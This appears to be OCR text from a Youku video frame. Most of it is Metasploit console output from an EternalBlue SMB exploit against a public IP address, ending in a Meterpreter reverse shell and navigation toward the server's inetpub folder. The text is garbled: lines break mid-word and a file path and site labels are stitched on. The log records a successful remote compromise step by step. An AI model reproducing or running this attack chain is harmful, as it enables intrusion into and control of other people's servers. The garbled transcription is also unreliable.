 刘爱琳
搜索
YOUKU 优酷
[+] 58.67.160.151:445 - Target arch selected valid
for arch indicated by DCE/RPC reply
[*] 58.67.160.151:445 - Trying exploit with 12 Gro
om Allocations.
[*] 58.67.160.151:445 - Sending all but last fragm
ent of exploit packet
[*] 58.67.160.151:445 - Starting non-paged pool gr
ooming
[+] 58.67.160.151:445 - Sending SMBv2 buffers
[+] 58.67.160.151:445 - Closing SMBv1 connection c
reating free hole adjacent to SMBv2 buffer.
[*] 58.67.160.151:445 - Sending final SMBv2 buffer
s.
[*] 58.67.160.151:445 - Sending last fragment of e
xploit packet!
[*] 58.67.160.151:445 - Receiving response from ex
ploit packet
[+] 58.67.160.151:445 - ETERNALBLUE overwrite comp
leted successfully (0×C000000D)!
[*] 58.67.160.151:445 - Sending egg to corrupted c
onnection.
[*] 58.67.160.151:445 - Triggering free of corrupt
ed buffer.
[*] Sending stage (200262 bytes) to 58.67.160.151
[*] Meterpreter session 1 opened (58.67.160.23:444
4 → 58.67.160.151:49645) at 2021-11-04 03:01:34 -
0400
[+] 58.67.160.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 58.67.160.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-
WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 58.67.160.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd inetpub
meterpreter > cd